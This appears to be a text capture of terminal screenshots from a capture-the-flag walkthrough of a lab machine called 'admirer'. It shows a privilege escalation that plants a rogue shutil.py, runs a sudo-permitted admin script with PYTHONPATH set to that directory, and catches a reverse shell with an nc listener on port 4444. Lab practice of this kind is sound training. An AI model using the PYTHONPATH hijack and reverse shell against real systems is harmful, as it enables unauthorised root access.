 waldo@admirer:/tmp/hack
File Actions Edit View Help
waldo@admirer: /tmp/hack kali@kali: ~
waldo@admirer:/tmp/hack$ nano shutil.py
waldo@admirer:/tmp/hack$ ls
shutil.py
waldo@admirer:/tmp/hack$ sudo PYTHONPATH=/tmp/hack /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/hack$
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.127] from (UNKNOWN) [10.10.10.187] 52224